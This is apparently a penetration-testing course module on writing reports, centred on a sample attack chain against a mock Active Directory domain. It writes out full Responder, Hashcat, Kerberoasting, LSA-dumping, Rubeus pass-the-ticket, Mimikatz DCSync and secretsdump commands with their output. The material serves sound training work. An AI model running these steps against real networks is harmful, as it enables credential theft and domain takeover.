In terms of report layout, some folks may prefer to update the original assessment by tagging affected hosts in each finding with a status (e.g., resolved, unresolved, partial, etc.), while others may prefer to issue a new report entirely that has some additional comparison content and an updated executive summary.
### Attestation Report
Some clients will request an `Attestation Letter` or `Attestation Report` that is suitable for their vendors or customers who require evidence that they've had a penetration test done. The most significant difference is that your client will not want to hand over the specific technical details of all of the findings or credentials or other secret information that may be included to a third party. This document can be derived from the report. It should focus only on the number of findings discovered, the approach taken, and general comments about the environment itself. This document should likely only be a page or two long.
### Other Deliverables
#### **Slide Deck**
You may also be requested to prepare a presentation that can be given at several different levels. Your audience may be technical, or they may be more executive. The language and focus should be as different in your executive presentation as the executive summary is from the technical finding details in your report. Only including graphs and numbers will put your audience to sleep, so it's best to be prepared with some anecdotes from your own experience or perhaps some recent current events that correlate to a specific attack vector or compromise. Bonus points if said story is in the same industry as your client. The purpose of this is not fear-mongering, and you should be careful not to present it that way, but it will help hold your audience's attention. It will make the risk relatable enough to maximize their chances of doing something about it.
#### **Spreadsheet of Findings**
The spreadsheet of findings should be pretty self-explanatory. This is all of the fields in the findings of your report, just in a tabular layout that the client can use for easier sorting and other data manipulation. This may also assist them with importing those findings into a ticketing system for internal tracking purposes. This document should *not* include your executive summary or narratives. Ideally, learn how to use pivot tables and use them to create some interesting analytics that the client might find interesting. The most helpful objective in doing this is sorting findings by severity or category to help prioritize remediation.
### Vulnerability Notifications
Sometimes during an assessment, we will uncover a critical flaw that requires us to stop work and inform our clients of an issue so they can decide if they would like to issue an emergency fix or wait until after the assessment is over.
**When to Draft One**
At a minimum, this should be done for `any` finding that is `directly exploitable` that is `exposed to the internet` and results in unauthenticated remote code execution or sensitive data exposure, or leverage weak/default credentials for the same. Beyond that, expectations should be set for this during the project kickoff process. Some clients may want all high and critical findings reported out-of-band regardless of whether they're internal or external. Some folks may need mediums as well. It's usually best to set a baseline for yourself, tell the client what to expect, and let them ask for modifications to the process if they need them.
**Contents**
Due to the nature of these notifications, it's important to limit the amount of fluff in these documents so the technical folks can get right to the details and begin fixing the issue. For this reason, it's probably best to limit this to the typical content you have in the technical details of your findings and provide tool-based evidence for the finding that the client can quickly reproduce if needed.
## Components of a Report
As mentioned previously, the report is the main deliverable that a client is paying for when they contract your firm to perform a penetration test. The report is our chance to show off our work during the assessment and provide the client with as much value as possible. Ideally, the report will be free of extraneous data and information that "clutter" up the report or distract from the issues we are trying to convey of the overall picture of their security posture we are trying to paint. Everything in the report should have a reason for being there, and we don't want to overwhelm the reader (for example, don't paste in 50+ pages of console output!). In this section, we'll cover the key elements of a report and how we can best structure it to show off our work and help our clients prioritize remediation.
### Prioritizing Our Efforts
During an assessment, especially large ones, we'll be faced with a lot of "noise" that we need to filter out to best focus our efforts and prioritize findings. As testers, we are required to disclose everything we find, but when there is a ton of information coming at us through scans and enumeration, it is easy to get lost or focus on the wrong things and waste time and potentially miss high-impact issues. This is why it is essential that we understand the output that our tools produce, have repeatable steps (such as scripts or other tools) to sift through all of this data, process it, and remove false positives or informational issues that could distract us from the goal of the assessment. Experience and a repeatable process are key so that we can sift through all of our data and focus our efforts on high-impact findings such as remote code execution (RCE) flaws or others that may lead to sensitive data disclosure. It is worth it (and our duty) to report informational findings, but instead of spending the majority of our time validating these minor, non-exploitable issues, you may want to consider consolidating some of them into categories that show the client you were aware that the issues existed, but you were unable to exploit them in any meaningful way (e.g., 35 different variations of problems with SSL/TLS, a ton of DoS vulnerabilities in an EOL version of PHP, etc.).
When starting in penetration testing, it can be difficult to know what to prioritize, and we may fall down rabbit holes trying to exploit a flaw that doesn't exist or getting a broken PoC exploit to work. Time and experience help here, but we should also lean on senior team members and mentors to help. Something that you may waste half a day on could be something that they have seen many times and could tell you quickly whether it is a false positive or worth running down. Even if they can't give you a really quick black and white answer, they can at least point you in a direction that saves you several hours. Surround yourself with people you're comfortable with asking for help that won't make you feel like an idiot if you don't know all the answers.
### Writing an Attack Chain
The attack chain is our chance to show off the cool exploitation chain we took to gain a foothold, move laterally, and compromise the domain. It can be a helpful mechanism to help the reader connect the dots when multiple findings are used in conjunction with each other and gain a better understanding of why certain findings are given the severity rating that they are assigned. For example, a particular finding on its own may be `medium-risk` but, combined with one or two other issues, could elevate it to `high-risk`, and this section is our chance to demonstrate that. A common example is using `Responder` to intercept NBT-NS/LLMNR traffic and relaying it to hosts where SMB signing is not present. It can get really interesting if some findings can be incorporated that might otherwise seem inconsequential, like using an information disclosure of some sort to help guide you through an LFI to read an interesting configuration file, log in to an external-facing application, and leverage functionality to gain remote code execution and a foothold inside the internal network.
There are multiple ways to present this, and your style may differ but let's walk through an example. We will start with a summary of the attack chain and then walk through each step along with supporting command output and screenshots to show the attack chain as clearly as possible. A bonus here is that we can re-use this as evidence for our individual findings so we don't have to format things twice and can copy/paste them into the relevant finding.
Let's get started. Here we'll assume that we were contracted to perform an Internal Penetration Test against the company `Inlanefreight` with either a VM inside the client's infrastructure or in their office on our laptop plugged into an ethernet port. For our purposes, this mock assessment was performed from a `non-evasive` standpoint with a `grey box` approach, meaning that the client was not actively attempting to interfere with testing and only provided in-scope network ranges and nothing more. We were able to compromise the internal domain `INLANEFREIGHT.LOCAL` during our assessment.
Note: A copy of this attack chain can also be found in the attached sample report document.
### Sample Attack Chain - INLANEFREIGHT.LOCAL Internal Penetration Test
During the Internal Penetration Test performed against Inlanefreight, the tester gained a foothold in the internal network, moved laterally, and ultimately compromised the `INLANEFREIGHT.LOCAL` Active Directory domain. The below walkthrough illustrates the steps taken to go from an unauthenticated anonymous user in the internal network to Domain Admin level access. The intent of this attack chain is to demonstrate to Inlanefreight the impact of each vulnerability shown in this report and how they fit together to demonstrate the overall risk to the client environment and help to prioritize remediation efforts (i.e., patching two flaws quickly could break up the attack chain while the company works to remediate all issues reported). While other findings shown in this report could be leveraged to gain a similar level of access, this attack chain shows the initial path of least resistance taken by the tester to achieve domain compromise.
1. The tester utilized the [Responder](https://github.com/lgandx/Responder) tool to obtain an NTLMv2 password hash for a domain user, `bsmith`.
2. This password hash was successfully cracked offline using the [Hashcat](https://github.com/hashcat/hashcat) tool to reveal the user's cleartext password, which granted a foothold into the `INLANEFREIGHT.LOCAL` domain, but with no more privileges than a standard domain user.

3. The tester then ran the [BloodHound.py](https://github.com/fox-it/BloodHound.py) tool, a Python version of the popular [SharpHound](https://github.com/BloodHoundAD/BloodHound/tree/master/Collectors) collection tool to enumerate the domain and create visual representations of attack paths. Upon review, the tester found that multiple privileged users existed in the domain configured with Service Principal Names (SPNs), which can be leveraged to perform a Kerberoasting attack and retrieve TGS Kerberos tickets for the accounts which can be cracked offline using `Hashcat` if a weak password is set. From here, the tester used the [GetUserSPNs.py](https://github.com/SecureAuthCorp/impacket/blob/master/examples/GetUserSPNs.py) tool to carry out a targeted Kerberoasting attack against the `mssqlsvc` account, having found that the `mssqlsvc` account had local administrator rights over the host `SQL01.INLANEFREIGHT.LOCAL` which was an interesting target in the domain.
4. The tester successfully cracked this account's password offline, revealing the cleartext value.
5. The tester authenticated to the host `SQL01.INLANEFREIGHT.LOCAL` and retrieved a cleartext password from the host's registry by decrypting LSA secrets for an account (`srvadmin`), which was set up for autologon.
6. This `srvadmin` account had local administrator rights over all servers (aside from Domain Controllers) in the domain, so the tester logged into the `MS01.INLANEFREIGHT.LOCAL` host and retrieved a Kerberos TGT ticket for a logged-in user, `pramirez`. This user was part of the `Tier I Server Admins` group, which granted the account DCSync rights over the domain object. This attack can be utilized to retrieve the NTLM password hash for any user in the domain, resulting in domain compromise and persistence via a Golden Ticket.
7. The tester used the [Rubeus](https://github.com/GhostPack/Rubeus) tool to extract the Kerberos TGT ticket for the `pramirez` user and perform a Pass-the-Ticket attack to authenticate as this user.
8. Finally, the tester performed a DCSync attack after successfully authenticating with this user account via the [Mimikatz](https://github.com/gentilkiwi/mimikatz) tool, which ended in domain compromise.
#### **Detailed reproduction steps for this attack chain are as follows:**
Upon connecting to the network, the tester started the Responder tool and was able to capture a password hash for the `bsmith` user by spoofing NBT-NS/LLMNR traffic on the local network segment.
**Responder**
```bash
sudo responder -I eth0 -wrfv
```
```shell-session
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.195.168]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-TWWXTGD94CV]
Responder Domain Name [3BKZ.LOCAL]
Responder DCE-RPC Port [47032]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 192.168.195.205
[SMB] NTLMv2-SSP Username : INLANEFREIGHT\bsmith
[SMB] NTLMv2-SSP Hash : bsmith::INLANEFREIGHT:7ecXXXXXX98ebc:73D1B2XXXXXXXXXXX45085A651:010100000000000000B588D9F766D801191BB2236A5FAAA50000000002000800330042004B005A0001001E00570049004E002D005400570057005800540047004400390034004300560004003400570049004E002D00540057005700580054004700440039003400430056002E00330042004B005A002E004CXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX2E004C004F00430041004C000700080000B588D9F766D801060004000200000008003000300000000000000001000000002000002CAE5BF3BB1FD2F846A280AEF43A8809C15207BFCB4DF5A580BA1B6FCAF6BBCE0A001000000000000000000000000000000000000900280063006900660073002F003100390032002E003100360038002E003100390035002E00310036003800000000000000000000000000
```
The tester was successful in "cracking" this password hash offline using the Hashcat tool and retrieving the cleartext password value, thus granting a foothold to enumerate the Active Directory domain.
**Hashcat**
```bash
hashcat -m 5600 bsmith_hash /usr/share/wordlists/rockyou.txt
```
```shell-session
hashcat (v6.1.1) starting...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
BSMITH::INLANEFREIGHT:7eccd965c4b98ebc:73d1b2c8c5f9861eefd31bb45085a651:010100000000000000b588d9f766d801191bb2236a5faaa50000000002000800330042004b005a0001001e00570049004e002d00540057005700580054004700440039003400430056XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX004700440039003400430056002e00330042004b005a002e004c004f00430041004c0003001400330042004b005a002e004c004f00430041004c0005001400330042004b005a002e004c004f00430041004c000700080000b588d9f766d801060004000200000008003000300000000000000001000000002000002cae5bf3bb1fd2f846a280aef43a8809c15207bfcb4df5a580ba1b6fcaf6bbce0a001000000000000000000000000000000000000900280063006900660073002f003100390032002e003100360038002e003100390035002e00310036003800000000000000000000000000:
```
The tester proceeded to enumerate user accounts configured with Service Principal Names (SPNs) that may be subject to a Keberoasting attack. This lateral movement/privilege escalation technique targets SPNs (unique identifiers that Kerberos uses to map a service instance to a service account). Any domain user can request a Kerberos ticket for any service account in the domain, and the ticket is encrypted with the service account's NTLM password hash, which can potentially be "cracked" offline to reveal the account's cleartext password value.
#### **GetUserSPNs**
```bash
GetUserSPNs.py INLANEFREIGHT.LOCAL/bsmith -dc-ip 192.168.195.204
```
```shell-session
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
------------------------------------------- --------- -------- -------------------------- --------- ----------
MSSQLSvc/SQL01.inlanefreight.local:1433 mssqlsvc 2022-05-13 16:52:07.280623
MSSQLSvc/SQL02.inlanefreight.local:1433 sqlprod 2022-05-13 16:54:52.889815
MSSQLSvc/SQL-DEV01.inlanefreight.local:1433 sqldev 2022-05-13 16:54:57.905315
MSSQLSvc/QA001.inlanefreight.local:1433 sqlqa 2022-05-13 16:55:03.421004
backupjob/veam001.inlanefreight.local backupjob 2022-05-13 18:38:17.740269
vmware/vc.inlanefreight.local vmwaresvc 2022-05-13 18:39:10.691799
```
The tester then ran the Python version of the popular BloodHound Active Directory enumeration tool to collect information such as users, groups, computers, ACLs, group membership, user and computer properties, user sessions, local admin access, and more. This data can then be imported into a GUI tool to create visual representations of relationships within the domain and map out "attack paths" that can be used to potentially move laterally or escalate privileges within a domain.
#### **Bloodhound**
```bash
sudo bloodhound-python -u 'bsmith' -p '' -d inlanefreight.local -ns 192.168.195.204 -c All
```
```shell-session
INFO: Found AD domain: inlanefreight.local
INFO: Connecting to LDAP server: DC01.INLANEFREIGHT.LOCAL
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 503 computers
INFO: Connecting to LDAP server: DC01.INLANEFREIGHT.LOCAL
INFO: Found 652 users
```
The tester used this tool to check privileges for each of the SPN accounts enumerated in previous steps and noticed that only the `mssqlsvc` account had any privileges beyond a standard domain user. This account had local administrator access over the `SQL01` host. SQL servers are often high-value targets in a domain as they hold privileged credentials, sensitive data, or may even have a more privileged user logged in.
The tester then performed a targeted Kerberoasting attack to retrieve the Kerberos TGS ticket for the `mssqlsvc` service account.
**GetUserSPNs**
```bash
GetUserSPNs.py INLANEFREIGHT.LOCAL/bsmith -dc-ip 192.168.195.204 -request-user mssqlsvc
```
```shell-session
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------------- -------- -------- -------------------------- --------- ----------
MSSQLSvc/SQL01.inlanefreight.local:1433 mssqlsvc 2022-05-13 16:52:07.280623
$krb5tgs$23$*mssqlsvc$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/mssqlsvc*$2c43cf68f965432014279555d1984740$5a3988485926feab23d73ad500b2f9b7698d46e91f9790348dec2867e5b1733cd5df326f346a6a3450dbd6c122f0aa72b9feca4ba8318463c782936c51da7fa62d5106d795b4ff0473824cf5f85101fd603d0ea71edb11b8e9780e68c2ce096739fff62dbf86a67b53a616b7f17fb3c164d8db0a7dc0c60ad48fb21aacfeecf36f2e17ca4e339ead4a8987be84486460bf41368426ef754930cfd4b92fee996e2f2f35796c44ba798c2a0f4184c9dc946a5009a515b2469d0e81f8b45360ba96f8f8fadb4678877d6c88b21e54804068bfbdb5c3ac393c5efcdf68286ed31bfa25f8ece180f1e3aaa4388886ed629595a6b95c68fc843c015669d57e950116c7b3988400d850e415059023e1cd27a2d6a897185716b806eba383bc5a0715884103212f2cc6e680a5409324b25440a015256fcce0be87a4ed348152b8d4b7e571c40ccb9c295c8cf18e
```
The tester was successful in "cracking" this password offline to reveal its cleartext value.
```bash
$hashcat -m 13100 mssqlsvc_tgs /usr/share/wordlists/rockyou.txt
```
```shell-session
hashcat (v6.1.1) starting...
$krb5tgs$23$*mssqlsvc$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/mssqlsvc*$2c43cf68f965432014279555d1984740$5a:
```
This password could be used to access the `SQL01` host remotely and retrieve a set of cleartext credentials from the registry for the `srvadmin` account.
#### **CrackMapExec**
```bash
crackmapexec smb 192.168.195.220 -u mssqlsvc -p --lsa
```
```shell-session
SMB 192.168.195.220 445 SQL01 [*] Windows 10.0 Build 17763 (name:SQL01) (domain:INLANEFREIGHT.LOCAL) (signing:False) (SMBv1:False)
SMB 192.168.195.220 445 SQL01 [+] INLANEFREIGHT.LOCAL\mssqlsvc:
SMB 192.168.195.220 445 SQL01 [+] Dumping LSA secrets
SMB 192.168.195.220 445 SQL01 INLANEFREIGHT.LOCAL/Administrator:$DCC2$10240#Administrator#7bd0f186CCCCC450c5e8cb53228cc0
SMB 192.168.195.220 445 SQL01 INLANEFREIGHT.LOCAL/srvadmin:$DCC2$10240#srvadmin#ef393703f3fabCCCCCa547caffff5f
SMB 192.168.195.220 445 SQL01 INLANEFREIGHT\srvadmin:
SMB 192.168.195.220 445 SQL01 [+] Dumped 10 LSA secrets to /home/mrb3n/.cme/logs/SQL01_192.168.195.220_2022-05-14_081528.secrets and /home/mrb3n/.cme/logs/SQL01_192.168.195.220_2022-05-14_081528.cached
```
Using these credentials, the tester logged into the `MS01` host via Remote Desktop (RDP) and noted that another user, `pramirez`, was also currently logged in.
**Logged In Users**
```batch
query user
```
```cmd-session
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
pramirez rdp-tcp#1 2 Active 3 5/14/2022 8:21 AM
>srvadmin rdp-tcp#2 3 Active . 5/14/2022 8:24 AM
```
The tester checked the BloodHound tool and noticed that this user could perform the DCSync attack, a technique for stealing the Active Directory password database by leveraging a protocol used by domain controllers to replicate domain data. This attack can be used to retrieve NTLM password hashes for any user in the domain.
After connecting, the tester used the Rubeus tool to view all Kerberos tickets currently available on the system and noticed that tickets for the `pramirez` user were present.
**Rubeus**
```powershell
.\Rubeus.exe triage
```
```powershell-session
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.2
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID : 0x256aef
------------------------------------------------------------------------------------------------------------------------
| LUID | UserName | Service | EndTime |
------------------------------------------------------------------------------------------------------------------------
| 0x256aef | srvadmin @ INLANEFREIGHT.LOCAL | krbtgt/INLANEFREIGHT.LOCAL | 5/14/2022 6:24:19 PM |
| 0x256aef | srvadmin @ INLANEFREIGHT.LOCAL | LDAP/DC01.INLANEFREIGHT.LOCAL/INLANEFREIGHT.LOCAL | 5/14/2022 6:24:19 PM |
| 0x1a8b19 | pramirez @ INLANEFREIGHT.LOCAL | krbtgt/INLANEFREIGHT.LOCAL | 5/14/2022 6:21:35 PM |
| 0x1a8b19 | pramirez @ INLANEFREIGHT.LOCAL | ProtectedStorage/DC01.INLANEFREIGHT.LOCAL | 5/14/2022 6:21:35 PM |
| 0x1a8b19 | pramirez @ INLANEFREIGHT.LOCAL | cifs/DC01.INLANEFREIGHT.LOCAL | 5/14/2022 6:21:35 PM |
| 0x1a8b19 | pramirez @ INLANEFREIGHT.LOCAL | cifs/DC01 | 5/14/2022 6:21:35 PM |
| 0x1a8b19 | pramirez @ INLANEFREIGHT.LOCAL | LDAP/DC01.INLANEFREIGHT.LOCAL/INLANEFREIGHT.LOCAL | 5/14/2022 6:21:35 PM |
| 0x1a8ade | pramirez @ INLANEFREIGHT.LOCAL | krbtgt/INLANEFREIGHT.LOCAL | 5/14/2022 6:21:35 PM |
| 0x1a8ade | pramirez @ INLANEFREIGHT.LOCAL | LDAP/DC01.INLANEFREIGHT.LOCAL/INLANEFREIGHT.LOCAL | 5/14/2022 6:21:35 PM
```
The tester then used this tool to retrieve the Kerberos TGT ticket for this user, which can then be used to perform a "pass-the-ticket" attack and use the stolen TGT ticket to access resources in the domain.
```powershell
.\Rubeus.exe dump /luid:0x1a8b19 /service:krbtgt
```
```powershell-session
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.2
Action: Dump Kerberos Ticket Data (All Users)
[*] Target service : krbtgt
[*] Target LUID : 0x1a8b19
[*] Current LUID : 0x256aef
UserName : pramirez
Domain : INLANEFREIGHT
LogonId : 0x1a8b19
UserSID : S-1-5-21-1666128402-2659679066-1433032234-1108
AuthenticationPackage : Negotiate
LogonType : RemoteInteractive
LogonTime : 5/14/2022 8:21:35 AM
LogonServer : DC01
LogonServerDNSDomain : INLANEFREIGHT.LOCAL
UserPrincipalName : pramirez@INLANEFREIGHT.LOCAL
ServiceName : krbtgt/INLANEFREIGHT.LOCAL
ServiceRealm : INLANEFREIGHT.LOCAL
UserName : pramirez
UserRealm : INLANEFREIGHT.LOCAL
StartTime : 5/15/2022 3:51:35 AM
EndTime : 5/15/2022 1:51:35 PM
RenewTill : 5/21/2022 8:21:35 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : 3g/++VoJZ4ipbExARBCKK960cN+3juTKNHiQ8XpHL/k=
Base64EncodedTicket :
doIFZDCCBWCgAwIBBaEDAgEWooIEVDCCBFBhgg
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.2
[*] Action: Import Ticket
[+] Ticket successfully imported!
```
The user performed the pass-the-ticket attack and successfully authenticated as the `pramirez` user.
```powershell
.\Rubeus.exe ptt /ticket:doIFZDCCBWCgAwIBBaEDAgEWo
```
This was confirmed using the `klist` command to view cached Kerberos tickets in the current session.
#### **Cached Kerberos Tickets**
```powershell
klist
```
```powershell-session
Current LogonId is 0:0x256d1d
Cached Tickets: (1)
#0> Client: pramirez @ INLANEFREIGHT.LOCAL
Server: krbtgt/INLANEFREIGHT.LOCAL @ INLANEFREIGHT.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 5/15/2022 3:51:35 (local)
End Time: 5/15/2022 13:51:35 (local)
Renew Time: 5/21/2022 8:21:35 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
```
The tester then utilized this access to perform a DCSync attack and retrieve the NTLM password hash for the built-in Administrator account, which led to Enterprise Admin level access over the domain.
#### **Mimikatz**
```powershell
.\mimikatz.exe
```
```powershell-session
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:INLANEFREIGHT\administrator
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2/12/2022 9:32:55 PM
Object Security ID : S-1-5-21-1666128402-2659679066-1433032234-500
Object Relative ID : 500
Credentials:
Hash NTLM: e4axxxxxxxxxxxxxxxx1c88c2e94cba2
```
The tester confirmed this access by authenticating to a Domain Controller in the `INLANEFREIGHT.LOCAL` domain.
#### **CrackMapExec**
```bash
sudo crackmapexec smb 192.168.195.204 -u administrator -H e4axxxxxxxxxxxxxxxx1c88c2e94cba2
```
With this access, it was possible to retrieve the NTLM password hashes for all users in the domain. The tester then performed offline cracking of these hashes using the Hashcat tool. A domain password analysis showing several metrics can be found in the appendices of this report.
#### **Dumping NTDS with SecretsDump**
```bash
secretsdump.py inlanefreight/administrator@192.168.195.204 -hashes ad3b435b51404eeaad3b435b51404ee:e4axxxxxxxxxxxxxxxx1c88c2e94cba2 -just-dc-ntlm
```
```shell-session
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e4axxxxxxxxxxxxxxxx1c88c2e94cba2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cxxxxxxxxxx7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4180f1f4xxxxxxxxxx0e8523771a8c:::
mssqlsvc:1106:aad3b435b51404eeaad3b435b51404ee:55a6c7xxxxxxxxxxxx2b07e1:::
srvadmin:1107:aad3b435b51404eeaad3b435b51404ee:9f9154fxxxxxxxxxxxxx0930c0:::
pramirez:1108:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9xxxxxxxxxxxxxed5c58:::
```
### Writing a Strong Executive Summary
The `Executive Summary` is one of the most important parts of the report. As mentioned previously, our clients are ultimately paying for the report deliverable which has several purposes aside from showing weaknesses and reproduction steps that can be used by technical teams working on remediation. The report will likely be viewed in some part by other internal stakeholders such as Internal Audit, IT and IT Security management, C-level management, and even the Board of Directors. The report may be used to either validate funding from the prior year for infosec or to request additional funding for the following year. For this reason, we need to ensure that there is content in the report that can be easily understood by people without technical knowledge.
**Key Concepts**
The intended audience for the `Executive Summary` is typically the person that is going to be responsible for allocating the budget to fixing the issues we discovered. For better or worse, some of our clients have likely been trying to get funding to fix the issues presented in the report for years and fully intend to use the report as ammunition to finally get some stuff done. This is our best chance to help them out. If we lose our audience here and there are budgetary limitations, the rest of the report can quickly become worthless. Some key things to assume (that may or may not be true) to maximize the effectiveness of the `Executive Summary` are:
* It should be obvious, but this should be written for someone who isn't technical at all. The typical barometer for this is "if your parents can't understand what the point is, then you need to try again" (assuming your parents aren't CISOs or sysadmins or something of the sort).
* The reader doesn't do this every day. They don't know what Rubeus does, what password spraying means, or how it's possible that tickets can grant different tickets (or likely even what a ticket is, aside from a piece of paper to enter a concert or a ballgame).
* This may be the first time they've ever been through a penetration test.
* Much like the rest of the world in the instant gratification age, their attention span is small. When we lose it, we are extraordinarily unlikely to get it back.
* Along the same lines, no one likes to read something where they have to Google what things mean. Those are called distractions.
Let's talk through a list of "do's and don'ts" when writing an effective `Executive Summary`.
**Do**
* `When talking about metrics, be as specific as possible.` - Words like "several," "multiple," and "few" are ambiguous and could mean 6 or 500. Executives aren't going to dig through the report for this information, so if you're going to talk about this, let them know what you've got; otherwise, you're going to lose their attention. The most common reason people do not commit to a specific number is to leave it open in case the consultant missed one. You can make minor changes to the language to account for this, such as "while there may be additional instances of X, in the time allotted to the assessment, we observed 25 occurrences of X".
* `It's a summary. Keep it that way.` - If you wrote more than 1.5-2 pages, you've probably been too verbose. Examine the topics you talked about and determine whether they can be collapsed into higher-level categories that might fall into specific policies or procedures.
* `Describe the types of things you managed to access` - Your audience may not have any idea what "Domain Admin" means, but if you mention that you gained access to an account that enabled you to get your hands on HR documents, banking systems, and other critical assets, that's universally understandable.
* `Describe the general things that need to improve to mitigate the risks you discovered.` - This should not be "install 3 patches and call me in a year". You should be thinking in terms of "what process broke down that enabled a five-year-old vulnerability to go unpatched in a quarter of the environment?". If you password spray and get 500 hits on Welcome1!, changing the passwords of those 500 accounts is only part of the solution. The other part is probably providing the Help Desk with a way to set stronger initial passwords efficiently.
* `If you're feeling brave and have a decent amount of experience on both sides, provide a general expectation for how much effort will be necessary to fix some of this.` - If you have a long past as a sysadmin or engineer and you know how much internal politics people may have to wade through to start manipulating group policies, you may want to try and set an expectation for low, moderate, and significant levels of time and effort to correct the issues, so an overzealous CEO doesn't go tell his server team they need to apply CIS hardening templates to their GPOs over the weekend without testing them first.
**Do Not**
* `Name or recommend specific vendors.` - The deliverable is a technical document, not a sales document. It's acceptable to suggest technologies such as EDR or log aggregation but stay away from recommending specific vendors of those technologies, like CrowdStrike and Splunk. If you have experience with a particular vendor that is recent and you feel comfortable giving the client that feedback, do so out-of-band and make sure that you're clear that they should make their own decision (and probably bring the client's account executive into that discussion). If you're describing specific vulnerabilities, your reader is more likely to recognize something like "vendors like VMWare, Apache, and Adobe" instead of "vSphere, Tomcat, and Acrobat."
* `Use Acronyms.` - IP and VPN have reached a level of ubiquity that they're maybe okay, but using acronyms for protocols and types of attacks (e.g., SNMP, MitM) is tone-deaf and will render your executive summary completely ineffective for its intended audience.
* `Spend more time talking about stuff that doesn't matter than you do about the significant findings in the report.` - It is within your power to steer attention. Don't waste it on the issues you discovered that weren't that impactful.
* `Use words that no one has ever heard of before.` - Having a large vocabulary is great, but if no one can understand the point you're trying to make or they have to look up what words mean, all they are is a distraction. Show that off somewhere else.
* `Reference a more technical section of the report.` - The reason the executive is reading this might be because they don't understand the technical details, or they may decide they just don't have time for it. Also, no one likes having to scroll back and forth throughout the report to figure out what's going on.
#### **Vocabulary Changes**
To provide some examples of what it means to "write to a non-technical audience," we've provided some examples below of technical terms and acronyms you may be tempted to use, along with a less technical alternative that could be used instead. This list is not exhaustive nor the "right" way to describe these things. They are meant as examples of how you might describe a technical topic in a more universally understandable way.
* `VPN, SSH` - a protocol used for secure remote administration
* `SSL/TLS` - technology used to facilitate secure web browsing
* `Hash` - the output from an algorithm commonly used to validate file integrity
* `Password Spraying` - an attack in which a single, easily-guessable password is attempted for a large list of harvested user accounts
* `Password Cracking` - an offline password attack in which the cryptographic form of a user’s password is converted back to its human-readable form
* `Buffer overflow/deserialization/etc.` - an attack that resulted in remote command execution on the target host
